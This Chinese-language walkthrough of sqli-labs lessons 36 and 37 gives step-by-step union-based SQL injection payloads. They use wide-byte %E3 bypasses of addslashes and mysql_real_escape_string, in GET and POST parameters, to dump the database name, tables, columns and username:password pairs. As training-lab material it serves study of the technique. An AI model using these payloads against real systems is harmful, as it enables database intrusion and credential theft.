
暴库和版本
?id=-1 union select 1,version(),database() --+

暴表
?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

暴字段
Usrs同样需要转换为16进制
?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 --+

暴值
?id=-1 union select 1,2,group_concat(username,0x3a,password) from users --+

代码分析
function check_addslashes($string)
{
$string = addslashes($string);
return $string;
}
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
Less-36(GET - Bypass MySQL_ real_ escape_ string)
GET - 旁注 - 绕过MySQL_real_escape_string

函数mysql_real_escape_string()
可以通过宽字节 %E3 或者utf-16 绕过
方法一:手工注入-联合注入

暴位置
?id=-1%E3' union select 1,2,3 --+
暴库和版本
?id=-1%E3' union select 1,version(),database() --+

爆表
?id=-1%E3' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

暴字段
?id=-1%E3' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 --+

暴值
?id=-1%E3' union select 1,2,group_concat(username,0x3a,password) from users --+

代码分析
function check_quotes($string)
{
$string= mysql_real_escape_string($string);
return $string;
}
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
Less-37(POST- Bypass MySQL_ real escape_ _string)
POST - 旁注 - 绕过MySQL_real_escape_string

用burpsuite抓包,在uname参数上进行注入
方法一:手工注入-联合注入
暴位置
uname=-admin%E3' union select 1,2 --+&passwd=admin&submit=Submit

暴库和版本
uname=-admin%E3' union select version(),database() --+&passwd=admin&submit=Submit

暴表
uname=-admin%E3' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() --+&passwd=admin&submit=Submit

暴字段
uname=-admin%E3' union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 --+&passwd=admin&submit=Submit
